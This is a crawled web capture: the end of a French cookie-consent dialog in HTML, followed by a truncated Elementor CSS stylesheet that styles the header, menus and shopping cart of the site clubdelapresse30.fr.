	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Résumé de la politique de confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Tout rejeter">Tout rejeter</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1768900543
body_size: 2897
content:
.elementor-118 .elementor-element.elementor-element-1ad7c042 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-1ad7c042:not(.elementor-motion-effects-element-type-background), .elementor-118 .elementor-element.elementor-element-1ad7c042 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c696dce );}.elementor-118 .elementor-element.elementor-element-1ad7c042{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d3d3d3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:999;}.elementor-118 .elementor-element.elementor-element-1ad7c042 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-caba738.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-caba738.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-caba738.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-118 .elementor-element.elementor-element-caba738 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-118 .elementor-element.elementor-element-6ac38ddb > .elementor-widget-container{margin:0px 0px 0px -12px;padding:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-6ac38ddb{text-align:left;}.elementor-118 .elementor-element.elementor-element-6ac38ddb img{width:271px;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-118 .elementor-element.elementor-element-1c3e5ff{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-9fb4f88.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-9fb4f88.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-ab045ee{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-widget-container{text-align:right;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon{background-color:var( --e-global-color-8c95b0d );--icon-padding:0.4em;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon i{color:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon svg{fill:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-f0fd2ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-f0fd2ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-b32d59d{width:auto;max-width:auto;}.elementor-118 .elementor-element.elementor-element-b32d59d > .elementor-widget-container{margin:0px 3px 0px 0px;}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-cc19112.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-cc19112.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-cc19112.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-118 .elementor-element.elementor-element-cc19112 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:hover, .elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-c095000{width:auto;max-width:auto;}.elementor-118 .elementor-element.elementor-element-c095000 > .elementor-widget-container{margin:-7% -7% -7% -7%;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button{font-size:14px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;fill:var( --e-global-color-d6cea4e );color:var( --e-global-color-d6cea4e );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:10px 10px 10px 10px;padding:9px 15px 9px 15px;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:hover svg, .elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:focus svg{fill:var( --e-global-color-d6cea4e );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-63718cf{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-radius:8px;--toggle-icon-size:19px;--toggle-icon-padding:1px 15px 1px 15px;--cart-border-style:none;--product-price-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__toggle .elementor-button{font-family:"Poppins", Sans-serif;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__subtotal{font-size:19px;}.elementor-118 .elementor-element.elementor-element-63718cf .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-name a{font-family:"Poppins", Sans-serif;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product .variation{font-size:1px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-price{font-family:"Poppins", Sans-serif;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-118 .elementor-element.elementor-element-9bf6a15{--divider-border-style:solid;--divider-color:var( --e-global-color-8c95b0d );--divider-border-width:2px;}.elementor-118 .elementor-element.elementor-element-9bf6a15 > .elementor-widget-container{margin:13px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-9bf6a15 .elementor-divider-separator{width:100%;}.elementor-118 .elementor-element.elementor-element-9bf6a15 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item{color:#644663;fill:#644663;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed .elementor-item:before,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-color:#C8D5DC;--e-nav-menu-horizontal-menu-item-margin:calc( 41px / 2 );--nav-menu-icon-size:30px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-underline .elementor-item:after,
					 .elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-overline .elementor-item:before,
					 .elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-double-line .elementor-item:before,
					 .elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:41px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:focus,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle:focus{color:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:focus,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFB084;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown .elementor-item, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle{color:#000000;}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle svg{fill:#000000;}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:hover, .elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:hover svg, .elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-118 .elementor-element.elementor-element-1ad7c042{padding:30px 20px 30px 20px;}.elementor-widget-theme-site-logo .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-118 .elementor-element.elementor-element-6ac38ddb{text-align:left;}.elementor-118 .elementor-element.elementor-element-6ac38ddb img{width:100%;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-widget-container{text-align:right;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-b32d59d{width:var( --container-widget-width, 67.469px );max-width:67.469px;--container-widget-width:67.469px;--container-widget-flex-grow:0;}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-c095000 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button{font-size:11px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__toggle .elementor-button{font-size:18px;}.elementor-118 .elementor-element.elementor-element-63718cf{--toggle-icon-size:18px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-name a{font-size:45px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-price{font-size:45px;}.elementor-widget-divider .elementor-divider__text{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-118 .elementor-element.elementor-element-ad79ed8{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown .elementor-item, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:19px;}}@media(max-width:767px){.elementor-118 .elementor-element.elementor-element-1ad7c042{padding:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-caba738{width:35%;}.elementor-118 .elementor-element.elementor-element-caba738 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-theme-site-logo .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-118 .elementor-element.elementor-element-6ac38ddb{text-align:left;}.elementor-118 .elementor-element.elementor-element-6ac38ddb img{width:159px;}.elementor-118 .elementor-element.elementor-element-2c67215b{width:64%;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-widget-container{text-align:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu .elementor-item{font-size:12px;line-height:1.1em;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-c095000 > .elementor-widget-container{margin:5px 2px 0px 0px;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button{font-size:12px;border-radius:9px 9px 9px 9px;padding:9px 9px 9px 9px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__toggle .elementor-button{font-size:13px;line-height:1.1em;}.elementor-118 .elementor-element.elementor-element-63718cf{--toggle-icon-size:0px;--toggle-icon-padding:1px 9px 1px 5px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-name a{font-size:28px;line-height:1.1em;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-price{font-size:28px;line-height:1.1em;}.elementor-widget-divider .elementor-divider__text{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:31px !important;}}@media(min-width:768px){.elementor-118 .elementor-element.elementor-element-caba738{width:25.613%;}.elementor-118 .elementor-element.elementor-element-2c67215b{width:74.387%;}.elementor-118 